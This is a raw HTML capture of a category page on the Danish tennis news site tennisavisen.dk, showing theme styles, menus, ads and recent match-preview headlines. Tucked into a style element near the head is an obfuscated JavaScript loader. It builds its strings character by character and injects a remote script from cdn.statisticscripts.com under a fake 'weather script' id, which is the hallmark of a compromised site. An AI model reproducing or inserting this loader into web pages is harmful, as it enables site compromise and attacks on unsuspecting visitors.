.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/tennisviden/",
                    "name": "Tennisviden"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/tennisviden/instruktion/",
                    "name": "Instruktion"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive category category-instruktion category-2501 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td_category_template_2 td_category_top_posts_style_2 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "947";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
